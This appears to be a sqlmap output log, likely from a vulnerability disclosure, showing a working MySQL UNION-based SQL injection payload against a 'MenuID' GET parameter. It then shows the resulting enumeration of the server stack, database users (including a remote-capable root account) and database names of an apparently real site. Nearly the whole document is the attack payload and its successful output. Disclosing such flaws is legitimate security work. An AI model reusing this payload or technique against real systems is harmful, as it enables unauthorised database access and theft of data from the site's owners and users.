 ---
Place: GET
Parameter: MenuID
    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: MenuID=-5437 UNION ALL SELECT NULL,CONCAT(0x71666d6771,0x6759744458
6968707747,0x7170697471),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL#&CaseID=2
---
[19:15:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5
[19:15:51] [INFO] fetching database users
[19:15:51] [INFO] the SQL query used returns 70 entries
database management system users [3]:
[*] 'liantongsj'@'localhost'
[*] 'root'@'%'
[*] 'root'@'localhost'
[19:15:51] [INFO] fetching database names
[19:15:51] [INFO] the SQL query used returns 4 entries
[19:15:51] [INFO] resumed: "information_schema","information_schema"
[19:15:51] [INFO] resumed: "ltsj","ltsj"
[19:15:51] [INFO] resumed: "mysql","mysql"
[19:15:51] [INFO] resumed: "test","test"
available databases [4]:
[*] information_schema
[*] ltsj
[*] mysql
[*] test